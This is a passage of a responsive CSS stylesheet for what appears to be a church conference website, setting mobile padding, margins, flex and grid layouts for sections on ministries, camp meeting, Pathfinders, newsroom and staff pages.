  }

  .image-44 {
    margin-bottom: 0;
    margin-left: 50px;
    padding-bottom: 0;
  }

  .resources-intro-wrapper {
    grid-template-columns: 2fr;
    grid-template-areas: ".";
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .section-19 {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .about-side-header-2 {
    padding-right: 0;
  }

  .about-side-header-2.admin-welcome-header {
    text-align: center;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    display: flex;
  }

  .image-57 {
    margin-top: 0;
    padding-top: 21px;
  }

  .section-header-6 {
    text-align: left;
    margin-top: 16px;
  }

  .tab-link {
    padding-left: 24px;
    padding-right: 24px;
    font-size: 15px;
    line-height: 40px;
  }

  .tab-link.w--current {
    padding-left: 24px;
    padding-right: 24px;
  }

  .side-feature-2 {
    margin-top: 0;
    margin-bottom: 80px;
  }

  .side-feature-image-2 {
    justify-content: center;
    align-self: center;
    align-items: center;
    width: 100%;
    height: auto;
    max-height: none;
    padding-left: 8px;
    padding-right: 8px;
  }

  .side-feature-image-2.risk-side-feature-image-2 {
    width: 100%;
  }

  .side-feature-info-2 {
    padding-left: 0;
    padding-right: 0;
  }

  .side-feature-content-2 {
    padding-left: 0%;
    padding-right: 0%;
  }

  .side-feature-content-2.admin-side1 {
    padding-right: 0%;
  }

  .tabs-menu.admin-member-menu {
    flex-direction: column;
    margin-bottom: 15px;
    display: flex;
  }

  .support-staff {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-bottom: 30px;
    display: flex;
  }

  .feature-v1-2 {
    padding-bottom: 64px;
  }

  .heading-74 {
    font-size: 32px;
  }

  .prayer-min-welcome {
    padding-left: 26px;
    padding-right: 26px;
  }

  .collection-item-12 {
    width: 50%;
  }

  .hide-show-wrapper {
    grid-template: "."
                   "."
                   / 1.75fr;
    padding-left: 0;
    padding-right: 0;
  }

  .button-black {
    display: inline-block;
  }

  .link-block-9 {
    justify-content: center;
    align-self: auto;
    align-items: flex-start;
    height: 25vh;
    margin-top: 58px;
    padding-top: 0;
    display: flex;
  }

  .button-light.rel-pm-button {
    margin-left: 0;
    display: inline-block;
    position: static;
    overflow: visible;
  }

  .button-light.search {
    margin-right: 0;
  }

  .button-light.covid19-button {
    margin-bottom: 0;
    margin-left: 0;
  }

  .button-light.qc-button {
    margin-top: 27px;
    margin-right: 0;
  }

  .ll-program-wrapper.eager-beavers {
    padding-left: 23px;
    padding-right: 23px;
  }

  .forms-wrapper {
    grid-template-columns: 1fr;
    align-content: stretch;
    place-items: stretch start;
    padding-left: 18px;
    padding-right: 18px;
  }

  .adv-features-block {
    grid-template-rows: auto auto auto auto auto;
    grid-template-columns: 1fr;
  }

  .nav-landing-wrapper {
    grid-template-columns: 2fr;
    grid-template-areas: "."
                         ".";
    padding-bottom: 40px;
  }

  .hr-welcome-wrapper {
    grid-template: "."
                   "."
                   / 1.75fr;
    padding: 50px 23px;
  }

  .resources-hideshow-wrapper {
    padding-top: 10px;
  }

  .calendar-big-text {
    font-size: 16vw;
  }

  .ss-investment-wrapper {
    grid-template-rows: auto auto auto auto auto;
    grid-template-columns: 1fr;
    padding: 50px 23px;
  }

  .ss-resources-wrapper {
    grid-template-columns: 2.25fr;
    grid-template-areas: "."
                         ".";
    padding: 50px 23px;
  }

  .photos-nav-menu {
    flex-direction: column;
    padding-top: 24px;
  }

  .add-podcast-block {
    min-width: 450px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .photos-homepage-section {
    height: 25vh;
  }

  .team-directory-wrapper {
    padding: 1px 30px;
  }

  .section-intro-2 {
    margin-bottom: 48px;
  }

  .podcast-welcome-wrapper {
    flex-direction: column;
    grid-template-rows: auto auto auto;
    grid-template-columns: 1.25fr;
    padding-top: 30px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .videos-strip {
    padding-left: 23px;
    padding-right: 23px;
  }

  .outreach-welcome-section {
    padding-bottom: 0;
  }

  .offering-info-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .ocys-wrapper {
    grid-template-columns: 2.75fr;
    grid-template-areas: "."
                         ".";
    padding-left: 40px;
    padding-right: 23px;
  }

  .pgts-welcome-image {
    max-width: 50%;
  }

  .stewardship-welcome-wrapper {
    padding-top: 45px;
  }

  .church-planting-wrapper {
    padding-top: 50px;
    padding-bottom: 60px;
  }

  .evangelism-section {
    padding-top: 30px;
  }

  .outreach-welcome-wrapper {
    grid-template: "."
                   "."
                   / 1.25fr;
    grid-auto-columns: .25fr;
    padding-bottom: 50px;
  }

  .outreach-quote {
    padding-bottom: 0;
    padding-left: 0;
  }

  .relational-welcome-content {
    align-self: center;
    padding-bottom: 25px;
  }

  .relational-wrapper {
    grid-template-rows: auto auto;
    grid-template-columns: 1fr;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .heading-121 {
    text-align: center;
  }

  .treasurers-wrapper {
    grid-template: "."
                   "."
                   "."
                   / 1.75fr;
    padding-left: 30px;
    padding-right: 22px;
  }

  .treasury-welcome-wrapper {
    grid-template-columns: 1.25fr;
    grid-template-areas: "."
                         ".";
    padding: 30px 23px 50px;
  }

  .no-margin-2 {
    margin: 0;
  }

  .blog-posts {
    padding-top: 10px;
  }

  .blog-sidebar {
    width: 100%;
    margin-top: 40px;
    padding-left: 50px;
    padding-right: 50px;
  }

  .post-card-v1-content {
    margin-top: 5px;
    padding-top: 20px;
    padding-left: 0;
    padding-right: 8px;
  }

  .post-card-v1-info {
    margin-top: -10px;
    padding-top: 0;
  }

  .post-card-v1 {
    flex-direction: column;
    align-items: center;
    margin-left: 0;
    margin-right: 0;
    padding-top: 33px;
    padding-bottom: 33px;
  }

  .post-card-v1.authors-pcv1 {
    margin-left: 23px;
    margin-right: 23px;
  }

  .exec-bio-block {
    width: 100%;
  }

  .pgts-wrapper {
    grid-template-rows: auto auto auto;
    grid-template-columns: 1fr;
  }

  .territories-section {
    padding-bottom: 3px;
  }

  .territories-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .risk-welcome-wrapper {
    grid-template-columns: 1.75fr;
    grid-template-areas: "."
                         ".";
    padding: 40px 23px;
  }

  .church-safety-wrapper, .child-protection-wrapper, .risk-volunteer-wrapper {
    grid-template-rows: auto auto auto;
    grid-template-columns: 1fr;
    padding-left: 23px;
    padding-right: 23px;
  }

  .multimedia-wrapper {
    flex-direction: column;
    align-items: center;
    width: 100%;
  }

  .comm-resources-block {
    flex-direction: row;
    align-items: flex-start;
    width: 100%;
  }

  .comm-resources-big-text {
    font-size: 96px;
  }

  .home-multimedia-big-header {
    font-size: 90px;
  }

  .comm-resources-content-wrapper {
    flex-direction: column;
    justify-content: center;
    align-items: stretch;
  }

  .team-skills-block {
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-start;
  }

  .image-76 {
    align-self: flex-start;
  }

  ._404-content {
    padding-right: 0;
  }

  .button-link-reverse.news-category-button.newsroom {
    margin-top: -19px;
  }

  .offering-pdf-side {
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    width: 100%;
    margin-bottom: 25px;
    padding-left: 79px;
    display: flex;
  }

  .offering-button-side {
    flex-direction: column;
    align-items: center;
    width: 100%;
  }

  .offering-content-wrapper {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .h5-reverse-offering.offering-1, .h5-reverse-offering.offering-2 {
    font-size: 18px;
  }

  .min-welcome-wrapper {
    grid-template-columns: 1.5fr;
    grid-template-areas: ".";
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .pd-welcome-wrapper {
    padding: 40px 23px;
  }

  .pd-section-wrapper {
    grid-template: "."
                   "."
                   "."
                   / 4fr;
    padding-left: 23px;
    padding-right: 23px;
  }

  .pd-section-wrapper.guest-speakers-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .pd-section-reverse.pd-occs-section {
    padding-left: 10px;
    padding-right: 10px;
  }

  .pd-demo-wrapper {
    grid-template-columns: 7fr;
    grid-template-areas: "."
                         ".";
    padding-left: 23px;
    padding-right: 23px;
  }

  .pd-occs-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .pd-church-development-wrapper {
    grid-template-columns: 4fr;
    grid-template-areas: "."
                         ".";
    padding-left: 23px;
    padding-right: 23px;
  }

  .spouses-wrapper, .relationships-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .collection-item-21 {
    width: 50%;
  }

  .relationships-content {
    flex-direction: column;
  }

  .relationships-left-content {
    width: 100%;
    padding-right: 0;
  }

  .block-quote-content {
    width: auto;
    margin-left: 0;
  }

  .calendar-pro-tip {
    max-width: none;
    margin-top: 50px;
  }

  .h3-calendar-tip {
    margin-top: 15px;
  }

  .relational-seminars-wrapper {
    grid-template-rows: auto;
    padding-left: 40px;
    padding-right: 23px;
  }

  .relational-seminars-body {
    padding-bottom: 20px;
  }

  .video-6 {
    margin-top: 0;
  }

  .collection-list-min-team {
    flex-direction: column;
    align-content: stretch;
    align-items: center;
  }

  .min-team-wrapper {
    padding-top: 16px;
  }

  .collection-item-min-pg {
    width: 50%;
  }

  .team-header-section {
    padding-top: 20px;
  }

  .hr-welcome-heading.hr-2 {
    padding-bottom: 0;
  }

  .employ-ops-wrapper {
    flex-direction: column;
    padding-top: 50px;
    padding-bottom: 30px;
  }

  .employ-ops-main-block {
    width: 100%;
    padding-bottom: 30px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .employ-ops-sidebar {
    width: 100%;
    padding-left: 23px;
    padding-right: 23px;
  }

  .adv-resources-content {
    padding-top: 30px;
  }

  .adv-res-block {
    width: 100%;
  }

  .adv-welcome-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-right: 23px;
  }

  .adv-welcome-content {
    padding-top: 0;
    padding-left: 0%;
  }

  .hispanic-welcome-wrapper {
    grid-template: "."
                   "."
                   "."
                   / 1fr;
    padding-top: 30px;
    padding-left: 0;
    padding-right: 22px;
  }

  .hispanic-welcome-content {
    padding-top: 25px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .hispanic-welcome-sidebar {
    align-items: center;
    padding-top: 30px;
  }

  .hispanic-welcome-quote-block {
    text-align: left;
    padding-top: 15px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .join-us-fb.pm-fb {
    padding-top: 36px;
  }

  .outreach-quote-block {
    align-items: center;
    padding-left: 131px;
    padding-right: 131px;
  }

  .gpcc-welcome-content {
    padding-right: 0;
  }

  .gpcc-reserve-content {
    padding-left: 0;
  }

  .gpcc-events-wrapper {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .gpcc-event-wrapper {
    padding-bottom: 0;
  }

  .hand-image-block {
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .cm-social-media-block {
    justify-content: flex-end;
    display: block;
  }

  .cm-welcome-content {
    padding-right: 0;
  }

  .cm-welcome-subblock {
    flex-direction: column;
  }

  .cm-resources-header {
    justify-content: center;
    margin-top: 0;
    margin-left: 0;
    padding-bottom: 0;
  }

  .cm-gracelink-logo {
    clear: none;
    justify-content: center;
    align-self: flex-end;
    margin-top: 3px;
    margin-bottom: 22px;
    margin-left: 109px;
  }

  .cm-leadership-wrapper {
    flex-direction: column;
    margin-top: 0;
    margin-bottom: 0;
    padding-bottom: 25px;
  }

  .cm-adventurer-wrapper {
    flex-direction: row;
    align-items: flex-start;
    width: 100%;
    margin-bottom: 0;
  }

  .cm-vbs-wrapper {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    padding-top: 10px;
    padding-bottom: 40px;
  }

  .cm-gracelink-kid.purple-shirt-boy {
    position: relative;
    left: 9px;
  }

  .cm-gracelink-kid.red-shoe-girl {
    flex-direction: column;
    align-self: flex-end;
    align-items: flex-start;
    width: 100%;
    max-width: 100%;
    margin-top: -44px;
    display: flex;
    top: -170px;
    left: 29px;
  }

  .h3-reverse-cm {
    text-align: center;
    margin-top: 69px;
    margin-bottom: 20px;
  }

  .cm-leadership-content {
    margin-top: 0;
    margin-left: 0;
    padding-top: 0;
    padding-right: 0;
  }

  .cm-vbs-logo {
    flex-direction: row;
    justify-content: flex-start;
    align-self: flex-start;
    width: 100%;
    margin-top: 0;
    margin-bottom: 29px;
    margin-left: 0;
    padding-left: 0;
  }

  .cm-vbs-content {
    width: 100%;
    margin-top: 0;
    margin-left: 0;
  }

  .image-85 {
    max-width: 75%;
  }

  .cm-ss-survey-section {
    padding-top: 25px;
    padding-left: 30px;
    padding-right: 30px;
  }

  .cm-ss-survey-wrapper {
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .purple-shirt-boy {
    height: 150px;
    margin-top: -50px;
    margin-left: -11px;
  }

  .red-shoe-girl {
    max-width: 100%;
    height: 150px;
    margin-top: 66px;
  }

  .red-overals-girl {
    z-index: 1;
    height: 150px;
    margin-top: 25px;
    margin-left: 4px;
    margin-right: 25px;
    display: inline-block;
    position: static;
  }

  .link-block-26 {
    margin-left: 0;
  }

  .heading-128 {
    font-size: 20px;
  }

  .multimedia-item-block2 {
    padding-top: 38px;
    padding-bottom: 0;
  }

  .home-news-header-wrapper {
    padding-top: 39px;
    padding-left: 11px;
    padding-right: 11px;
  }

  .home-news-post-v1 {
    padding-top: 0;
    padding-bottom: 16px;
  }

  .all-resources-link-block, .all-about-us-link-block {
    padding-top: 30px;
  }

  .all-newsroom-header, .all-about-us-header, .all-resources-header, .all-support-header {
    align-self: flex-start;
  }

  .all-support-link-block {
    padding-top: 30px;
  }

  .all-ministries-header {
    align-self: flex-start;
  }

  .all-ministries-link-block {
    padding-top: 30px;
  }

  .footer-section {
    padding-left: 0;
    padding-right: 0;
  }

  .columns {
    padding-left: 22px;
    padding-right: 22px;
  }

  .info-for-vol-header {
    text-align: left;
    flex-direction: column;
    align-self: flex-start;
    align-items: flex-start;
    display: flex;
  }

  .section-44 {
    padding-top: 139px;
    padding-bottom: 65px;
  }

  .hr-employee-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .small-heading, .h2-close {
    text-align: center;
  }

  .h2-close-reverse {
    text-align: center;
    font-size: 35px;
  }

  .h2-close-reverse.left {
    text-align: left;
  }

  .videos-hero {
    height: 25vh;
  }

  .newsroom-hero {
    height: 25vh;
    margin-top: 80px;
  }

  .hr-tab-content-block {
    width: 100%;
    padding-bottom: 0;
    padding-left: 23px;
    padding-right: 23px;
  }

  .author-wrapper {
    margin-bottom: 0;
  }

  .ecomm-buttons {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .heading-141 {
    font-size: 30px;
    line-height: 40px;
  }

  .heading-144 {
    text-align: center;
    font-size: 30px;
  }

  .ll-forms-block, .ll-curriculum-block {
    padding-left: 23px;
    padding-right: 23px;
  }

  .cm-button-block {
    flex-flow: wrap;
    justify-content: center;
    padding-top: 73px;
    padding-left: 19px;
    padding-right: 19px;
  }

  .h4-close-reverse {
    text-align: left;
  }

  .heading-147 {
    font-size: 30px;
  }

  .translate-wrapper {
    width: 490px;
  }

  .heading-158 {
    font-size: 30px;
  }

  .h3-cm-heading.h3-cm-newsletter {
    padding-right: 140px;
  }

  .heading-161 {
    font-size: 20px;
  }

  .heading-162 {
    font-size: 35px;
  }

  .heading-163 {
    font-size: 30px;
  }

  .acs-tab {
    grid-template: "."
    / 2.5fr;
    padding-bottom: 50px;
  }

  .ss-welcome-wrapper {
    grid-template: "."
                   "."
                   / 1fr;
  }

  .ss-quote-block {
    margin-left: 10%;
    padding-top: 0;
  }

  .heading-164 {
    font-size: 30px;
  }

  .paragraph-133 {
    margin-bottom: 30px;
  }

  .youth-welcome-quote {
    justify-content: center;
    align-items: flex-start;
    width: auto;
    margin-right: 0%;
    padding-bottom: 50px;
    padding-left: 64px;
    padding-right: 64px;
    display: none;
    overflow: visible;
  }

  .youth-welcome-content {
    width: 100%;
    margin-left: 3%;
    margin-right: 3%;
  }

  .pathfinders-links {
    padding-top: 45px;
  }

  .pathfinder-social-block {
    padding-top: 0;
  }

  .pathfinders-resource-heading {
    width: auto;
    padding-right: 0;
  }

  .pathfinder-resource-wrapper {
    flex-direction: column;
    grid-template: "."
                   "."
                   "."
                   "."
                   / 1fr;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pathfinders-camping {
    padding-left: 0;
  }

  .tlt-card4 {
    justify-content: center;
    align-items: center;
  }

  .tlt-card4-forms {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .heading-166, .heading-167, .heading-168 {
    margin-bottom: 10px;
  }

  .heading-170 {
    font-size: 28px;
  }

  .heading-173 {
    font-size: 30px;
  }

  .hr-employees-tab {
    flex-direction: column;
    align-items: center;
  }

  .heading-177 {
    font-size: 30px;
  }

  .heading-178 {
    font-size: 25px;
  }

  .heading-179 {
    font-size: 20px;
  }

  .pgts-quote-block {
    width: 200px;
    margin-bottom: 50px;
    padding-right: 6%;
    display: none;
  }

  .heading-180, .heading-181, .heading-182 {
    font-size: 30px;
  }

  .admin-bio-block {
    flex-direction: column;
    align-items: center;
    padding-left: 0;
    padding-right: 0;
  }

  .admin-photo-block {
    align-self: center;
  }

  .membership-section {
    padding-top: 30px;
  }

  .heading-184 {
    text-align: center;
  }

  .homepage-hero {
    background-position: 50% 0;
    height: 35vh;
  }

  .newsroom-section {
    padding-top: 30px;
    padding-bottom: 0;
  }

  .news-heading-block {
    margin-bottom: 0;
  }

  .social-block {
    padding-bottom: 0;
  }

  .social-block.homepage {
    align-self: center;
    padding-bottom: 0;
  }

  .news-post-body {
    width: auto;
    padding-top: 0;
  }

  .home-news-image {
    padding-top: 25px;
  }

  .more-news-small-block {
    margin-left: 15px;
    margin-right: 15px;
  }

  .container-21 {
    padding: 83px 23px 40px;
  }

  .ecomm-hero {
    background-image: none;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto;
    border: 1px #000;
    border-radius: 0;
    height: 210px;
    margin-top: -28px;
  }

  .ecomm-section {
    padding: 30px 23px;
  }

  .cm-newsletter {
    padding-bottom: 20px;
  }

  .adventurer-block {
    flex-direction: column;
    margin-bottom: -228px;
  }

  .vbs-block {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 114px;
    display: block;
  }

  .cm-resources {
    flex: 0 auto;
    order: 0;
    align-self: auto;
    max-width: 100%;
  }

  .sabbath-school-block {
    flex-direction: column-reverse;
    align-items: center;
    padding-top: 20px;
  }

  .sabbath-school-wrapper {
    width: 100%;
  }

  .image-93 {
    max-width: 100%;
  }

  .cm-sabbath-school-content {
    text-align: left;
    width: 100%;
  }

  .cm-ponytail-girl {
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
  }

  .rich-text-block {
    padding-top: 0;
    display: block;
  }

  .view-services-block {
    margin-top: -15px;
    margin-bottom: 30px;
  }

  .newsroom-header-strip {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  .small-heading-reverse {
    text-align: center;
  }

  .section-57 {
    padding-top: 0;
  }

  .submit-story-div-block {
    margin-left: 30px;
    margin-right: 30px;
  }

  .history-question-container {
    width: auto;
    margin-left: 20px;
    margin-right: 20px;
  }

  .history-wrapper {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .cm-videos {
    padding-top: 50px;
    padding-bottom: 20px;
  }

  .mask {
    height: 25vh;
  }

  .search-5 {
    padding-left: 0;
    padding-right: 0;
  }

  .section-58 {
    padding-top: 75px;
  }

  .news-main {
    justify-content: center;
    align-items: flex-start;
  }

  .abc-hours-card {
    padding-left: 5%;
  }

  .tabs-content-3 {
    padding-left: 23px;
    padding-right: 23px;
  }

  .heading-189 {
    font-size: 30px;
  }

  .moving-process-steps {
    padding-left: 0;
  }

  .back-to-news-section {
    margin-right: 0;
    padding-top: 92px;
  }

  .back-to-news-wrapper {
    width: 500px;
  }

  .evang-events-wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }

  .submit-announcement-wrapper {
    padding-left: 61px;
    padding-right: 61px;
  }

  .team-contact-line {
    padding-top: 44px;
  }

  .browser-page-content {
    padding-left: 23px;
    padding-right: 23px;
  }

  .social-media-pathfinders {
    justify-content: center;
    align-self: start;
    align-items: center;
    width: 100%;
    margin-top: 0;
    padding-top: 0;
    padding-left: 0;
  }

  .healthy-kids-intro {
    padding-top: 20px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .cm-healthy-kids {
    padding-bottom: 36px;
    padding-right: 0;
  }

  .cm-healthy-kids-block {
    flex-direction: column;
    padding-bottom: 0;
  }

  .healthy-kids-sponsors {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-top: 25px;
    padding-bottom: 0;
    display: flex;
  }

  .sponsoring-orgs {
    padding-bottom: 20px;
  }

  .pathfinder-handbook-wrapper, .pathfinder-update-links {
    padding-left: 23px;
    padding-right: 23px;
  }

  .cm-hero {
    background-image: linear-gradient(#0000, #0000);
    height: auto;
    margin-bottom: 0;
    padding-bottom: 50px;
  }

  .cm-hero.camp-main-page {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    height: auto;
    margin-bottom: 0;
    padding-bottom: 50px;
    display: flex;
  }

  .paragraph-154 {
    margin-right: 0;
  }

  .image-103 {
    display: none;
  }

  .image-104, .image-105, .image-106 {
    margin-left: 0;
    margin-right: 0;
  }

  .collection-item-25 {
    padding-top: 15px;
  }

  .additional-ministries-header {
    align-self: auto;
    padding-right: 0;
  }

  .womens-ministries-section {
    margin-bottom: -49px;
    padding-top: 40px;
    padding-bottom: 50px;
    padding-left: 0;
  }

  .singles-wrapper {
    flex-direction: column;
    padding-top: 40px;
  }

  .singles-social-block {
    order: 1;
    width: auto;
    padding-top: 24px;
    padding-left: 30px;
    padding-right: 30px;
  }

  .singles-content-wrapper {
    width: auto;
    padding-top: 25px;
    padding-left: 30px;
    padding-right: 30px;
  }

  .mens-ministries-wrapper {
    flex-direction: column;
    padding-top: 50px;
    padding-bottom: 0;
  }

  .mens-ministries-sideblock {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }

  .mens-content-wrapper {
    width: auto;
    padding-bottom: 40px;
    padding-left: 30px;
    padding-right: 30px;
  }

  .prayer-ministries-wrapper {
    flex-direction: column;
  }

  .prayer-side-block {
    width: auto;
    padding-top: 50px;
    padding-left: 50px;
    padding-right: 50px;
  }

  .prayer-content-wrapper {
    width: auto;
    padding-left: 30px;
    padding-right: 30px;
  }

  .womens-sideblock {
    margin-bottom: -3px;
    padding-top: 20px;
    padding-left: 53px;
  }

  .heading-198 {
    text-align: center;
  }

  .location-block {
    width: 100%;
  }

  .hknw-speaker-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .about-hknw-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .more-resources-wrapper {
    padding-top: 0;
    padding-bottom: 0;
  }

  .vbs-dates-wrapper {
    flex-direction: column;
  }

  .june-vbs {
    width: 100%;
  }

  .camp-eng-image {
    overflow: hidden;
  }

  .camp-eng-speaker {
    padding-bottom: 0;
  }

  .image-108 {
    overflow: hidden;
  }

  .camp-general-section {
    padding-top: 14px;
    padding-left: 24px;
    padding-right: 24px;
  }

  .divisions-section {
    padding-top: 25px;
    padding-bottom: 40px;
  }

  .div-block-137 {
    flex-direction: column;
  }

  .youth-quote-text {
    text-align: left;
  }

  .divisions-ss-wrapper {
    width: 500px;
  }

  .divisions-activities-section {
    padding-top: 30px;
    padding-bottom: 50px;
  }

  .divisions-heading-wrapper {
    width: 500px;
  }

  .rich-text-block-5 {
    width: auto;
    padding-left: 38px;
  }

  .link-57 {
    width: 525px;
  }

  .camp-main-wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }

  .camp-main-section {
    padding-bottom: 0;
  }

  .camp-daily-wrapper {
    margin-top: 0;
    padding-top: 30px;
  }

  .pathfinder-resources-wrapper {
    padding-top: 25px;
  }

  .image-114 {
    margin-top: 25px;
    padding-top: 0;
  }

  .additional-podcasts-wrapper {
    max-width: 525px;
  }

  .featured-podcast-wrapper {
    min-width: 0;
    max-width: 525px;
    padding: 25px;
  }

  .admin-welcome-block {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .admin-welcome {
    max-width: 100%;
    padding-left: 0;
  }

  .campsite-button-wrapper {
    flex-direction: column;
    align-items: center;
  }

  .mini-heading-2.big.white {
    padding-left: 10px;
  }

  .ss-resources {
    flex-wrap: wrap;
  }

  .big-side-media {
    height: 440px;
  }

  .heading-206 {
    padding-right: 40px;
  }

  .section-description {
    font-size: 14px;
    line-height: 24px;
  }

  .side-feature {
    margin-top: 0;
    margin-bottom: 80px;
  }

  .side-feature.mobile-reverse {
    flex-direction: column;
    justify-content: center;
    margin-bottom: 50px;
  }

  .side-feature-image {
    width: auto;
    padding-left: 8px;
    padding-right: 8px;
  }

  .side-feature-info {
    padding-left: 11px;
    padding-right: 11px;
  }

  .side-feature-content {
    width: auto;
    padding-left: 0%;
    padding-right: 0%;
  }

  .section-header {
    margin-top: 16px;
  }

  .section-small-header-6 {
    letter-spacing: 3px;
    font-size: 10px;
    line-height: 16px;
  }

  .image-120 {
    display: none;
  }

  .paragraph-177 {
    margin-top: 87px;
    margin-bottom: 8px;
    padding-top: 0;
    padding-left: 55px;
    font-size: 16px;
  }

  .paragraph-178 {
    margin-top: -35px;
    margin-bottom: 0;
    padding-left: 148px;
    font-size: 16px;
  }

  .paragraph-179 {
    margin-top: -4px;
    margin-bottom: 0;
    padding-top: 0;
    padding-left: 0;
    font-size: 70px;
  }

  .question-container-2 {
    margin-bottom: 16px;
    padding-left: 24px;
    padding-right: 24px;
  }

  .faq-list {
    width: 100%;
    margin-bottom: -16px;
  }

  .section-header-wrapper-2 {
    padding-bottom: 40px;
  }

  .question-text-2 {
    margin-top: 8px;
  }

  .section-header-7 {
    margin-top: 16px;
  }

  .body-5 {
    margin-top: 0;
  }

  .paragraph-185 {
    padding-bottom: 57px;
  }

  .container-25 {
    padding-left: 23px;
    padding-right: 23px;
  }

  .cm-icon-link-block {
    padding-bottom: 27px;
  }

  .paragraph-187.paragraph-reverse {
    padding-left: 20px;
  }

  .camp-meeting-info, .camp-meeting-info.color {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .float-element-4 {
    height: 80px;
  }

  .list-item-51 {
    padding-right: 0;
  }

  .float-element-3 {
    width: 149px;
    height: 148px;
    right: 4%;
  }

  .cm-icon-link-block-2 {
    padding-bottom: 27px;
  }

  .div-block-145 {
    margin-bottom: 0;
  }

  .image-124 {
    display: none;
  }

  .section-62 {
    padding-top: 0;
  }

  .container-28 {
    flex-direction: column;
    padding-top: 30px;
    padding-bottom: 40px;
  }

  .text-block-39 {
    text-align: center;
    margin-left: 79px;
    margin-right: 276px;
    line-height: 33px;
  }

  .cm-signup {
    opacity: 1;
    margin-top: 0;
    margin-bottom: -21px;
    margin-right: -235px;
  }

  .container-30 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-top: 0;
    padding-right: 30px;
    display: flex;
  }

  .div-block-148 {
    align-self: auto;
    margin-right: 0;
  }

  .lending {
    display: block;
  }

  .link-block-44 {
    margin-bottom: 20px;
  }

  .link-block-45 {
    margin-top: 20px;
    margin-left: -11px;
  }

  .div-block-150 {
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 30px;
    padding-right: 30px;
  }

  .hero-v6-video-2 {
    height: 360px;
    margin-bottom: 48px;
  }

  .lightbox-link {
    margin-top: 22px;
    padding-left: 0;
  }

  .hero-v6-blocks {
    flex-wrap: wrap;
    width: 100%;
    margin-top: 48px;
    margin-bottom: 48px;
  }

  .heading-222 {
    padding-left: 20px;
    padding-right: 0;
    display: none;
  }

  .heading-223 {
    color: var(--white);
    align-self: center;
    padding-left: 20px;
    display: block;
  }

  .div-block-152 {
    padding-left: 0;
  }

  .heading-224 {
    margin-top: 159px;
  }

  .image-134 {
    opacity: .1;
    margin-bottom: -328px;
    margin-left: 376px;
    display: block;
  }

  .container-34 {
    margin-top: -203px;
  }

  .image-140 {
    max-width: 93%;
  }

  .heading-226 {
    flex-direction: row;
    justify-content: center;
    align-self: auto;
    align-items: center;
    margin-top: 3px;
    margin-bottom: 5px;
    margin-left: 20px;
    display: flex;
    position: static;
    inset: auto 0% 0%;
  }

  .image-142 {
    align-self: auto;
  }

  .link-62 {
    position: static;
    inset: 0% 0% auto;
  }

  .div-block-155 {
    margin-left: 75px;
    margin-right: 75px;
  }

  .image-143 {
    max-width: 95%;
    margin-top: 50px;
    margin-bottom: -394px;
    margin-left: 0;
  }

  .column-12 {
    display: none;
  }

  .div-block-156 {
    display: block;
  }

  .accordion {
    width: 100%;
    margin-bottom: -16px;
  }

  .accordion.js-accordion.accordian-children.accordian-children-2 {
    padding-left: 0;
    padding-right: 0;
  }

  .question-text-3 {
    margin-top: 8px;
  }

  .accordion__item {
    margin-bottom: 16px;
    padding-left: 24px;
    padding-right: 24px;
  }

  .div-block-167 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .grid-2 {
    grid-column-gap: 10px;
    grid-template-columns: .75fr 1fr;
    padding-left: 10px;
    padding-right: 10px;
  }

  .circle-small {
    flex-wrap: nowrap;
    flex: none;
    order: 0;
    justify-content: center;
    align-self: auto;
    margin-right: 0;
    padding-right: 0;
    display: flex;
  }

  .space-left-small.paragraph-reverse {
    padding-right: 0;
  }

  .div-block-169 {
    margin-right: 0;
  }

  .list-15 {
    padding-left: 18px;
    padding-right: 17px;
  }

  .link-63 {
    font-size: 15px;
  }

  .image-148 {
    padding-left: 0;
  }

  .div-block-176 {
    justify-content: flex-start;
    align-items: baseline;
    display: flex;
  }

  .paragraph-223 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 15px;
    padding-right: 0;
  }

